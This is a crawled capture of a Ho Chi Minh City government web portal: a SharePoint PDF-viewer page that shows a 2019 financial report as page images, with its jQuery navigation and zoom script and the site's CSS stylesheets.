<script type="text/javascript">RegisterSod("mdn.js", "\u002f_layouts\u002fmdn.js?rev=gwmFFJ2\u00252FfFacqXWAqG\u00252FqKg\u00253D\u00253D");RegisterSodDep("mdn.js", "sp.core.js");RegisterSodDep("mdn.js", "sp.runtime.js");RegisterSodDep("mdn.js", "sp.js");RegisterSodDep("mdn.js", "cui.js");RegisterSodDep("mdn.js", "ribbon");RegisterSodDep("mdn.js", "sp.ui.policy.resources.resx");</script>
<script type="text/javascript">RegisterSod("sp.publishing.resources.resx", "\u002f_layouts\u002fScriptResx.ashx?culture=en\u00252Dus\u0026name=SP\u00252EPublishing\u00252EResources\u0026rev=q6nxzZIVVXE5X1SPZIMD3A\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("sp.ui.pub.ribbon.js", "\u002f_layouts\u002fsp.ui.pub.ribbon.js?rev=RGQSBI9Dm0E345iq\u00252FxUpHg\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("msstring.js", "\u002f_layouts\u002f1033\u002fmsstring.js?rev=QtiIcPH3HV7LgVSO7vONFg\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("browserScript", "\u002f_layouts\u002f1033\u002fie55up.js?rev=UgTcwUTI6YcRzTMBxD93Xg\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("search.js", "\u002f_layouts\u002fsearch.js?rev=BjP0\u00252BmPXUFhF7kDZmHIaVg\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSodDep("browserScript", "msstring.js");</script>
<script type="text/javascript">
//<![CDATA[
Sys.Application.initialize();
function init_zz1_TopNavigationMenuV4() {$create(SP.UI.AspMenu, null, null, null, $get('zz1_TopNavigationMenuV4'));}ExecuteOrDelayUntilScriptLoaded(init_zz1_TopNavigationMenuV4, 'sp.js');
function init_zz2_V4QuickLaunchMenu() {$create(SP.UI.AspMenu, null, null, null, $get('zz2_V4QuickLaunchMenu'));}ExecuteOrDelayUntilScriptLoaded(init_zz2_V4QuickLaunchMenu, 'sp.js');
//]]>
</script>
</form>

	<!--extra form/utility content for certain pages-->
	

	<!-- old browser warning message-->
	

	<!-- Based on Jumpstart Branding Master Page by Eric Overfield (http://jumpstartbranding.codeplex.com) -->
	<!-- Credit not required -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://dnnn.hochiminhcity.gov.vn/_Layouts/LacVietBio/LacViet.HPS.CongKhaiTaiChinh/Pages/ViewPDFOnline.aspx?BaoCaoID=2543&u=http://dnnn.hochiminhcity.gov.vn%2fReportData%2fN%c4%83m%2f1041-9-N%c4%83m-2019-0412030401.pdf&Source=http%3a%2f%2fdnnn.hochiminhcity.gov.vn%2fPages%2fchi-tiet-bao-cao.aspx%3fBaoCaoID%3d40%26ItemID%3d2543%26OrgID%3d78%26DateNam%3d2019
body_size: 5740
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<link href="/Style Library/LacViet/ViewPDF/CSS/SoBao.css" rel="stylesheet" type="text/css" />
    <link href="/Style Library/LacViet/ViewPDF/CSS/SoBaoChiTiet.css" rel="stylesheet" type="text/css" />
    <script type="text/javascript" src="/Style Library/LacViet/ViewPDF/JS/jquery-1.7.2.min.js"></script>
    <script type="text/javascript" src="/Style Library/LacViet/ViewPDF/JS/dragdivscroll.js"></script>
    <script type="text/javascript" src="/Style Library/LacViet/ViewPDF/JS/jquery.cycle.all.js"></script>
<body>
    <form name="form1" method="post" action="ViewPDFOnline.aspx?BaoCaoID=2543&amp;u=http%3a%2f%2fdnnn.hochiminhcity.gov.vn%2fReportData%2fN%u0103m%2f1041-9-N%u0103m-2019-0412030401.pdf&amp;Source=http%3a%2f%2fdnnn.hochiminhcity.gov.vn%2fPages%2fchi-tiet-bao-cao.aspx%3fBaoCaoID%3d40%26ItemID%3d2543%26OrgID%3d78%26DateNam%3d2019" id="form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKMjEzNDcxODkzNQ9kFgICAQ9kFgICAQ9kFgICCQ8PFgIeBFRleHQFAjQ0ZGRkcjeWonK/YGjZ8fYy0cRaTd2d4Lw=" />
</div>


<script type="text/javascript">
//<![CDATA[
var MSOWebPartPageFormName = 'form1';//]]>
</script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="D4EEA42F" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEWAwK+vrOxCALW78CzAQL92YO0BP7LhG6rMKHrGapHme1aBswW/6Pm" />
</div>
    <div id="s4" style="overflow: hidden; height: 800px">
            <input type="hidden" name="hdfTotalPage" id="hdfTotalPage" />
            <input type="hidden" name="hdfCurPage" id="hdfCurPage" />

            <div id="tbc" class="tbc" style="overflow: hidden; height: 100%">
                <div id="tbc-main" class="tbc-main" style="overflow: hidden">
                    <div id="tbc-mucluc" class="mucluc-detail-main" style="display: none">
                        <div class="mucluc-detail-main-p">
                            
                        </div>
                    </div>
                    <div class="tbc-pdf" id="tbc-pdf" style="overflow: auto">

                        <div id="tbcplay" class="tbc-play">
                        <div><img id="img1" class="imgPDF img" src="/_layouts/LacVietBio/LacViet.HPS.CongKhaiTaiChinh/Pages/ImageHandler.ashx?p=0&amp;Path=QzpcdGVtcHBkZlw3RENCREY1ODAxNDBFQUE4ODEzRUIyMTg1QkQ4MkQwRC5wZGY=&amp;Ext=.pdf" src="" style="border-width:0px;width:100%" /></div><div><img id="img2" class="imgPDF img" src="/_layouts/LacVietBio/LacViet.HPS.CongKhaiTaiChinh/Pages/ImageHandler.ashx?p=1&amp;Path=QzpcdGVtcHBkZlw3RENCREY1ODAxNDBFQUE4ODEzRUIyMTg1QkQ4MkQwRC5wZGY=&amp;Ext=.pdf" src="" style="border-width:0px;width:100%" /></div><div><img id="img3" class="imgPDF img" src="/_layouts/LacVietBio/LacViet.HPS.CongKhaiTaiChinh/Pages/ImageHandler.ashx?p=2&amp;Path=QzpcdGVtcHBkZlw3RENCREY1ODAxNDBFQUE4ODEzRUIyMTg1QkQ4MkQwRC5wZGY=&amp;Ext=.pdf" src="" style="border-width:0px;width:100%" /></div><div><img id="img4" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img5" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img6" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img7" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img8" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img9" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img10" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img11" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img12" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img13" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img14" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img15" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img16" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img17" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img18" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img19" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img20" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img21" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img22" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img23" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img24" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img25" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img26" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img27" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img28" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img29" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img30" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img31" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img32" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img33" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img34" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img35" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img36" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img37" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img38" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img39" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img40" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img41" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img42" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img43" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img44" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div></div>

                    </div>
                </div>
                <div id="tbc-menu" class="detail-bottom">
                    <ul>
                        <li>
                            <a href="/default.aspx" title="VEBRARY">Trang chủ</a>
                        </li>
                        <li style="display: none">
                            <a href="javascript:indexToggle()">Mục lục</a>
                        </li>
                        <li class="li-insearch">
                            <span class="tbc-pre pre" title="Trang trước"></span>
                            <input type="text" class="tbc-page" id="txtPage" value="1" onkeypress="return AutoKeyPress(event)" />
                            <a class="tbc-go" href="javascript:GoClick()" title="Đến trang">Go</a>
                            <span class="tbc-pagenum">/<span id="lblTotalPage">44</span></span>
                            <span class="tbc-next next" title="Trang sau"></span>
                        </li>
                        <li class="li-zoomin">
                            <img title="Phóng to" class="zoomin zoom" onclick="zoomIn()" src="/_layouts/15/Vebrary/SerialOnline/img/lv-img/Zoom_in.png" />
                        </li>
                        <li class="last-item li-zoomout">
                            <img title="Thu nhỏ" class="zoomout zoom" onclick="zoomOut()" src="/_layouts/15/Vebrary/SerialOnline/img/lv-img/Zoom_out.png" />
                        </li>
                        <li class="last-item li-zoomout">
                            <img title="Màn hình lớn" class="zoomout zoom" onclick="fullScreen()" src="/_layouts/15/Vebrary/SerialOnline/img/lv-img/fullScreen.png" />
                        </li>
                    </ul>
                </div>
            </div>
        </div>
        <a id="tbc-left" class="tbc-left pre" title="<< Trang trước"><i></i></a>
    <a id="tbc-right" class="tbc-right next" title="Trang sau >>"><i></i></a>
    <script type="text/javascript">
        var TotalPage = 0;
        var CurPage = 1;
        var CurRate = 2; //tỉ lệ  từ 0->3
        var ArrObjImgPdf;

        var urlIMG = "";
        var isKeyPress = 1;
        var CurId = 0;
        //Thời gian hết hạn của cookie
        var intDayExpert = 1;

        $(document).ready(function () {
            document.title = "Vebrary - Reader";

            TotalPage = Number(document.getElementById("lblTotalPage").innerHTML);
            //CurId = getParameterByName("i");

            //kiểm tra cookie
            //checkCookie();
            if (document.getElementById("img1")) {
                urlIMG = document.getElementById("img1").src.replace("p=0", "p=xxx");
            }

            if (TotalPage > 1) {
                InitCycle();
                Init_NextPre();
            }
            else {
                document.getElementById("tbc-left").style.display = "none";
                document.getElementById("tbc-right").style.display = "none";
            }

            new DragDivScroll("tbc-pdf");

            $("#tbc-pdf").mouseup(function () {
                $("#tbc-pdf").css("cursor", "default");
            }).mousedown(function () {
                $("#tbc-pdf").css("cursor", "pointer");
            });

            InitKeyArrow();

            //$('#idmucluc').slimscroll({
            //    height: '100%',
            //    width: '100%'
            //});
        });

        //add sự kiện click cho nút pre & next
        function Init_NextPre() {
            $(".next").bind("click", function () {
                GoToPage(CurPage + 1);
            });
            $(".pre").bind("click", function () {
                GoToPage(CurPage - 1);
            });
        }

        //Khởi tạo cycle
        function InitCycle() {
            if (CurPage != 1 && $("#img" + CurPage).attr("src") == "") {
                document.getElementById("img" + CurPage).src = urlIMG.replace("p=xxx", "p=" + (CurPage - 1));
                document.getElementById("txtPage").value = CurPage;
            }
            $("#tbcplay").cycle({
                fx: 'scrollHorz', //Hiệu ứng http://jquery.malsup.com/cycle/browser.html
                speed: 1000, //Tốc độ diễn ra hiệu ứng
                timeout: 3000, //3 giây: Thời gian thay đổi giữa các hình 1/1000 giây
                nowrap: 1, //Dừng lại khi đầu hoặc cuối slide
                startingSlide: CurPage - 1,
                onPrevNextEvent: function (dir, id, el) {
                    if (id >= 0 || id < TotalPage) {
                        document.getElementById("txtPage").value = id + 1;
                    }
                }
            });
            $("#tbcplay").cycle("pause");

            if (CurPage != 1) {
                CheckNextImg();
            }

            $("#tbcplay").find('div').each(function () {
                $(this).width("100%");
                $(this).height("100%");
            });
        }

        //Sự kiện các nút mũi tên
        function InitKeyArrow() {
            $(document).keydown(function (e) {
                switch (e.which) {
                    case 37: // left
                        if (TotalPage > 1) {
                            GoToPage(Number(CurPage) - 1);
                        }
                        break;
                    case 38: // up
                        PressUp()
                        break;
                    case 39: // right
                        if (TotalPage > 1) {
                            GoToPage(Number(CurPage) + 1);
                        }
                        break;
                    case 40: // down
                        PressDown();
                        break;
                    case 36: //home
                        if (isKeyPress == 1) {
                            if ($("#tbc-pdf").scrollTop() > 0) {
                                isKeyPress = 2;
                                $("#tbc-pdf").animate({ scrollTop: 0 }, "slow", function () {
                                    isKeyPress = 1;
                                });
                            }
                        }
                        break;
                    case 35: //end
                        if (isKeyPress == 1) {
                            var maxScroll = document.getElementById("img1").height - $("#tbc-pdf").height();
                            if (maxScroll > $("#tbc-pdf").scrollTop()) {
                                isKeyPress = 2;
                                $("#tbc-pdf").animate({ scrollTop: maxScroll }, "slow", function () {
                                    isKeyPress = 1;
                                });
                            }
                        }
                        break;
                    case 34: //page down
                        PressDown();
                        break;
                    case 33: //page up
                        PressUp();
                        break;
                    default:
                        break;
                }
                //e.preventDefault(); // prevent the default action (scroll / move caret)
            });
        }

        function PressDown() {
            if (isKeyPress == 1) {
                var maxScroll = document.getElementById("img1").height - $("#tbc-pdf").height();
                if (maxScroll > $("#tbc-pdf").scrollTop()) {
                    isKeyPress = 2;
                    $("#tbc-pdf").animate({ scrollTop: $("#tbc-pdf").scrollTop() + 200 }, "slow", function () {
                        isKeyPress = 1;
                    });
                }
            }
        }

        function PressUp() {
            if (isKeyPress == 1) {
                if ($("#tbc-pdf").scrollTop() > 0) {
                    isKeyPress = 2;
                    $("#tbc-pdf").animate({ scrollTop: $("#tbc-pdf").scrollTop() - 200 }, "slow", function () {
                        isKeyPress = 1;
                    });
                }
            }
        }

        //Ẩn hiện mục lục
        function indexToggle() {
            //var wheight = window.innerHeight - $('.mucluc-detail-btcl').outerHeight() -  $('.mucluc-detail-title').outerHeight();
            //$('.slimScrollDiv').css("height","100px !important");
            if (document.getElementById("tbc-mucluc").style.display == "none") {
                document.getElementById("tbc-mucluc").style.display = "block";
                $("#tbc-left").css({ left: "23%" });
                $("#tbc-pdf").css({ width: "80%", float: "left" });
            }
            else {
                document.getElementById("tbc-mucluc").style.display = "none";
                $("#tbc-left").css({ left: "2%" });
                $("#tbc-pdf").css({ width: "100%", float: "none" });
            }
        }

        //Click vào bài viết trong mục lục
        function GoToPage(intPage) {
            if (intPage != CurPage) {
                if (intPage > TotalPage) {
                    intPage = TotalPage;
                }
                else if (intPage < 1) {
                    intPage = 1;
                }
                document.getElementById("txtPage").value = intPage;
                CurPage = intPage;

                if ($("#img" + CurPage).attr("src") == "") {
                    document.getElementById("img" + CurPage).src = urlIMG.replace("p=xxx", "p=" + (CurPage - 1));
                }
                $('#tbcplay').cycle(intPage - 1);

                //var imgPDF_w = $("#img1").width();
                //var imgPDF_h = $("#img1").height();

                $("#tbcplay").find('div').each(function () {
                    $(this).width("100%");
                    //$(this).height("100%");
                });
                $("#tbc-pdf").animate({ scrollTop: 0 }, "slow");

                //setCookie("so" + CurId, CurPage, intDayExpert);
                CheckNextImg();
            }
        }

        //Thay đổi kích thước của hình
        function ChangeZoom(mRate) {
            var ArrRate = ["50%", "75%", "100%", "120%"];
            var m_rate = ArrRate[mRate];
            $(".tbc-play").css({ width: m_rate });

            //$("#tbc-play").find('div').each(function () {
            //	$(this).width(m_rate);
            //});
        }

        function CheckNextImg() {
            //Kiểm tra trang trước và trang sau, nếu chưa có hình thì add src vào
            if (CurPage + 1 <= TotalPage) {
                if ($("#img" + (CurPage + 1)).attr("src") == "") {
                    document.getElementById("img" + (CurPage + 1)).src = urlIMG.replace("p=xxx", "p=" + CurPage);
                }
            }
            if (CurPage - 1 > 0) {
                if ($("#img" + (CurPage - 1)).attr("src") == "") {
                    document.getElementById("img" + (CurPage - 1)).src = urlIMG.replace("p=xxx", "p=" + (CurPage - 2));
                }
            }
        }

        //Nhấn enter trong text box trang
        function AutoKeyPress(e) {
            var keyPressed = e.which || e.keyCode || e.charCode;
            if (keyPressed == 13) {
                GoClick();
                return false;
            }
        }

        //Click vào btn Go
        function GoClick() {
            var intPage = document.getElementById("txtPage").value;
            try {
                intPage = Number(intPage);
                GoToPage(intPage);
            } catch (error) { }
        }
        //Phóng to
        function zoomIn() {
            if (CurRate < 3) {
                CurRate += 1;
                ChangeZoom(CurRate);
            }
        }

        //Thu nhỏ
        function zoomOut() {
            if (CurRate > 0) {
                CurRate -= 1;
                ChangeZoom(CurRate);
            }
        }

        function getCookie(c_name) {
            var c_value = document.cookie;
            var c_start = c_value.indexOf(" " + c_name + "=");
            if (c_start == -1) {
                c_start = c_value.indexOf(c_name + "=");
            }
            if (c_start == -1) {
                c_value = null;
            }
            else {
                c_start = c_value.indexOf("=", c_start) + 1;
                var c_end = c_value.indexOf(";", c_start);
                if (c_end == -1) {
                    c_end = c_value.length;
                }
                c_value = unescape(c_value.substring(c_start, c_end));
            }
            return c_value;
        }

        function setCookie(c_name, value, exdays) {
            var exdate = new Date();
            exdate.setDate(exdate.getDate() + exdays);
            var c_value = escape(value) + ((exdays == null) ? "" : "; expires=" + exdate.toUTCString());
            document.cookie = c_name + "=" + c_value;
        }

        //Kiểm tra query string Page trước, nếu ko tồn tại thì kiểm tra cookie
        function checkCookie() {
            if (CurId != "") {
                var CurPageTemp = getParameterByName("p");

                if (CurPageTemp != null && CurPageTemp != "") {
                    CurPage = Number(CurPageTemp);
                    setCookie("so" + CurId, CurPage, intDayExpert);
                }
                else {
                    CurPageTemp = getCookie("so" + CurId);
                    if (CurPageTemp != null && CurPageTemp != "") {
                        CurPage = Number(CurPageTemp);
                    }
                }
            }
        }

        function getParameterByName(name) {
            name = name.replace(/[\[]/, "\\\[").replace(/[\]]/, "\\\]");
            var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
            results = regex.exec(location.search);
            return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
        }

        function eraseCookie(name) {
            createCookie(name, "", -1);
        }
        function fullScreen() {
            var myWindow = window.open(document.URL, "", "fullscreen=yes");
        }
    </script>
    

<script type="text/javascript">
//<![CDATA[
var _fV4UI = true;//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://dnnn.hochiminhcity.gov.vn/Style%20Library/bootstrap/styles/hide-left-nav.css
body_size: 184
content:
body #s4-leftpanel {
	display: none;
}
.s4-ca {
	margin-left: 0px;
}


--- FILE ---
content_type: text/css
request_url: http://dnnn.hochiminhcity.gov.vn/Style%20Library/bootstrap/styles/lv-bootstrap.css
body_size: 20481
content:
@font-face {
	font-family: myFont;
	src: url('Roboto-Medium.otf');
	src: url('Roboto-Medium.otf') format('embedded-opentype'),
	url('Roboto-Medium.woff') format('woff'),
	url('Roboto-Medium.ttf') format('truetype'),
	url('Roboto-Medium.svg#myFont') format('svg');
}
@font-face {
	font-family: myFontBold;
	src: url('Roboto-Bold.woff');
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
@font-face {
	font-family: myFont;
	src: url('Roboto-Medium.svg#myFont') format('svg');
}
}
body div#s4-ribbonrow{
	background-color:transparent;
}
#s4-ribboncont .ms-siteactionsmenu > span > a {
	color:#0065a5;
}
.s4-trc-container .ms-SPLink{
	vertical-align:top!important;
	font-family:Verdana!important;font-size:1em!important;color:#0065a5;
}
.ms-cui-topBar2 span.ms-cui-tt-span{
	color:#0065a5;
}
span.ms-welcomeMenu{
	font-size:1em!important; padding:0px!important;
}
.ms-welcomeMenu a:link{
	color:#0065a5!important;
}
.text-xinchao{
	font-family:Verdana!important;font-size:1em!important;color:#0065a5; white-space:nowrap; margin-top:3px;
}
#s4-ribboncont ul{
	margin-left:0px!important;
}
.v4master .ms-siteactionsmenuinner {   
  background-image:none!important;
}
.v4master .ms-siteactionsmenuinner,.v4master .ms-siteactionsmenuhover {   
    display: inline-block;
    font-family: "Segoe UI",Tahoma,Verdana,sans-serif;
    height: 18px;
    background-image:none!important;
}
.ms-siteactionsmenuhover {   
    background-color:transparent!important;
    background-image:none!important;
    color:#d00!important;
}
.ms-welcomeMenu.ms-SpLinkButtonActive{
	background-image:none!important; background-color:transparent!important
}
div.ms-cui-TabRowLeft{
	margin-top:10px;
}
/****/   
form{
	margin-bottom:0px!important;
}
a:focus, a:active, a:hover, *:focus, a, * {
    outline: 0 none;
}
ul, li {
	list-style-type: none;
	margin: 0;
	padding: 0;
}
a img {
	border: 0px;
}
label, input, button, select, textarea {
    font-size: 13px!important;
    line-height: 20px;
}
select, textarea, input[type="text"] {
    border-radius: 4px; height:auto!important;
    color: #555;
    display: inline-block;
    font-size: 14px;
    margin-bottom: 10px;
    padding: 4px 6px;
    vertical-align: middle;
    width:100%!important;
}
input[type=button],.ms-ButtonHeightWidth,input[type=submit],input[type=reset]{	
	border-radius: 3px; font-family:Arial, Helvetica, sans-serif!important;
	border: 1px solid #2379b0;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	background:#0768a5 url("/Style Library/Images/LV-image/bg-button-xanh.png") repeat-x left top;
	height:28px; text-align:center; color:white; font-weight:bold; font-size:12px!important; text-decoration:none; vertical-align:middle;
	padding:6px 10px; min-width:60px; margin-left:5px; margin-right:0px!important;
}
input[type=button]:hover,.ms-ButtonHeightWidth:hover,input[type=submit]:hover,input[type=reset]:hover{	
	text-shadow: 0 1px 0 #2c4566;
	-webkit-text-shadow: 0 1px 0 #2c4566;
	-ms-text-shadow: 0 1px 0 #2c4566;
	-o-text-shadow: 0 1px 0 #2c4566;
	-moz-text-shadow: 0 1px 0 #2c4566;
	background: #b61708 url("/Style Library/Images/LV-image/bg-button-do.png") repeat-x left top;
	border: 1px solid #d03229;
}
.ms-PartSpacingVertical{
	margin:0px;
}
div.container-fluid#mainbody{
	padding-left:10px;
	padding-right:10px; height:100%;
}
.borderbox{
	box-sizing:border-box;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
}
html body,body.lvBoot-v4master .ms-WPBody td,html body.v4master,body.v4master .ms-WPBody td{
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
}
.ms-WPBody a:hover{
	text-decoration:none;
}
body * {
	box-sizing:border-box;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
}
.ms-WPBody h1,.ms-WPBody h2,.ms-WPBody h3{
	font-weight:normal!important;
}
.ms-WPBody,.ms-WPBody a{
	font-family:Arial, Helvetica, sans-serif!important;
}
input, select, textarea{
	line-height:normal!important;
}
body.v4master {
	overflow: auto!important; margin:0px; padding:0px;
}
body #s4-workspace {
	left: 0;	
	position: relative;
	overflow:visible!important; height:auto!important;
}
.ms-dialog  div#s4-workspace{	
	height:765px!important; overflow:auto!important; width:600px; 
}
div h1{
	font-size:14pt!important;
	font-family:myFont;
	font-weight:normal!important;
	line-height:110%;
}
div h1 *{
	font-size:inherit!important;	
	line-height:normal!important;
}
div h2{
	font-family:myFont;
	font-size:13pt!important;
	line-height:1.2em;
	font-weight:normal;
}
 h3, h4, h5, h6{
	line-height:18px!important;
	font-family:myFont;
	font-size:12pt!important;
	line-height:1.2em;
	font-weight:normal;
}
@media (max-width:480px){
body div#s4-bodyContainer{
	font-size:110%;
}
body input[type='checkbox'],body input[type='radio']{
	border:0;
}
}
@media (min-width:768px) and (max-width:1024px){
div h1{
	/*font-size:1.5em;*/
}
div h1 *{
	font-size:inherit!important;
}
}
@media (max-width:767px){
div h1{
	/*font-size:1em;*/
}
div h1 *{
	font-size:inherit!important;
}
div h2{
	/*font-size:.8em;
	line-height:1.1em;*/
}
}
@media (max-width:480px){
div h1{
	/*font-size:1.1em;*/
}
.headerImg div h1 *{
	font-size:inherit!important;
}
div h2{
	/*font-size:.85em;
	line-height:1.1em;	*/
}
}
.masthead.container-fluid{
	padding-left:0;
	padding-right:0;
}
/***banner bootstrap***/
.header{
	background:url('/SiteAssets/Banner-Chinh/lv-bgbanner.png') no-repeat right top; margin-top:0px!important; padding-left:20px;
}
.lv-menu{
	background: url("/SiteAssets/Banner-Chinh/lv-bgmenutop-1.png") repeat-x left top;	
	min-height:46px; margin-top:-43px;
}
.headtitle{
	padding-top:8px;
}
.lv-logo img{
	margin-top:5px;
}
.lv-logo a{
	width:80px;
	height:80px;
	cursor:pointer;
}
.hidden-phone,.hidden-tablet{
	display:none;
}/*
.lv-login{
	position:absolute; right:20px; top:55px;
}
.lv-login a,.lv-login a:link,.lv-login a:visited{
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#0065a5; font-weight:bold; white-space:nowrap;
}
.lv-login a{
	background: url("/Style Library/Images/LV-image/lv-iconlogin.png") no-repeat left 2px;	
	padding-left:22px; display:block; text-decoration:none;	
}
.lv-login a:hover{
	color:#d00;
	font-weight:bold; text-decoration:none;
	background: url("/Style Library/Images/LV-image/lvH-iconlogin.png") no-repeat left 2px;	
}
/**/
/***login**/
@media (min-width:979px){
.lv-login{
	position:absolute; right:10px; top:50px; display:block; height:35px; padding-left:8px;
	background: url("/Style Library/Images/LV-image/bor-login.png") no-repeat left center;
}
.lv-login a,.lv-login a:link,.lv-login a:visited,.lv-quenmatkhau a,.lv-quenmatkhau a:link,.lv-quenmatkhau a:visited{
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#0076e2; font-weight:bold; white-space:nowrap;
}
.lv-login a{
	background: url("/Style Library/Images/LV-image/icon-keylogin.png") no-repeat left 10px;	
	padding-left:22px; display:inline-block; text-decoration:none; padding-top:8px;	
}
.lv-login a:hover{
	color:#d00;
	font-weight:bold; text-decoration:none;
	background: url("/Style Library/Images/LV-image/icon-keyloginH.png") no-repeat left 10px;	
}
.lv-quenmatkhau{
	position:absolute; right:108px; top:50px; display:block; height:35px; padding-left:8px;	 border-right:1px #4499e7 solid;
}
.lv-quenmatkhau a{
	background: url("/Style Library/Images/LV-image/icon-quenpass.png") no-repeat left 8px;	
	padding-left:22px; display:inline-block; text-decoration:none; padding-top:8px;	 margin-right:10px;
}
.lv-quenmatkhau a:hover{
	color:#d00;
	font-weight:bold; text-decoration:none;
	background: url("/Style Library/Images/LV-image/icon-quenpassH.png") no-repeat left 8px;	
}

}
@media (max-width:978px){
.lv-login a,.lv-login a:link,.lv-login a:visited,.lv-quenmatkhau a,.lv-quenmatkhau a:link,.lv-quenmatkhau a:visited{
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#fff; font-weight:bold; white-space:nowrap;
}
.lv-login a{
	background: url("/Style Library/Images/LV-image/icon-keylogin-white.png") no-repeat left 10px;	
	padding-left:22px; display:inline-block; text-decoration:none; padding-top:8px;	
}
.lv-login a:hover{
	color:#ff0;
	font-weight:bold; text-decoration:none;
	background: url("/Style Library/Images/LV-image/icon-keylogin-yelow.png") no-repeat left 10px;	
}
.lv-quenmatkhau a{
	background: url("/Style Library/Images/LV-image/icon-quenpass-w.png") no-repeat left 8px;	
	padding-left:22px; display:inline-block; text-decoration:none; padding-top:8px;	
}
.lv-quenmatkhau a:hover{
	color:#ff0;
	font-weight:bold; text-decoration:none;
	background: url("/Style Library/Images/LV-image/icon-quenpass-y.png") no-repeat left 8px;	
}
.lv-quenmatkhau{
	border-right:1px #4499e7 solid;
}
.lv-quenmatkhau a{
	margin-right:10px;
}
}
@media (min-width: 678px) and (max-width: 977px) { 
.lv-login{
	position:absolute; left:480px; top:48px;	
}
.lv-login a{
	 padding-top:2px!important;
}
.lv-quenmatkhau{
	position:absolute; left:350px; top:48px;	
}
.lv-quenmatkhau a{
	 padding-top:2px!important;
}

}
@media (min-width: 482px) and (max-width: 599px) { 
.lv-login{
	position:absolute; left:320px; top:48px;	
}
.lv-login a{
	 padding-top:2px!important;
}
.lv-quenmatkhau{
	position:absolute; left:200px; top:48px;	
}
.lv-quenmatkhau a{
	 padding-top:2px!important;
}

}

@media (min-width: 600px) and (max-width: 676px) { 
.lv-login{
	position:absolute; left:320px; top:48px;	
}
.lv-login a{
	 padding-top:2px!important;
}
.lv-quenmatkhau{
	position:absolute; left:150px; top:48px;	
}
.lv-quenmatkhau a{
	 padding-top:2px!important;
}

}
@media (max-width:481px){
.lv-login{
	position:absolute; left:260px; top:48px;	
}
.lv-login a{
	 padding-top:2px!important;
}
.lv-quenmatkhau{
	position:absolute; left:120px; top:48px;	
}
.lv-quenmatkhau a{
	 padding-top:2px!important;
}

}

@media (min-width:768px){

}
